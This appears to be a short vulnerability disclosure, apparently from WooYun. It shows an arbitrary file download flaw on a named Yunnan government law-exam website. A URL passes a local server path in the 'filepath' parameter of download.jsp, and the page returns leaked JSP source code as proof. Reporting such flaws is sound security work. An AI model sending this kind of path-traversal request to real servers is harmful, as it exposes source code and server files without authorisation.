 地址(D) http://www.gjsk.yn.gov.cn/yunnanlawexam/download.jsp?filepath=D:%5CTomcat-5.5.16%5Cwebapps%5Cyunnanlawexam%5Cdownload.jsp
<%@page import="com.cenbow.debug.DebugBase"%><%
/**************************************************
*
* NAME : infolist.jsp
*
* PURPOSE : 信息列表的框架文件
*
* PARAMETERS :
*
* HISTORY
*
* 2003-11-11 wyw 创建文件
*
*************************************************/
%>
<%@ page language="java" contentType="text/html; charset=GBK"%>
<%@ taglib uri="struts-template" prefix="template" %>
<%@ taglib uri="http://www.lawyers.com.cn/law/jsptaglib-1.0" prefix="tcb" %>
www.wooyun.org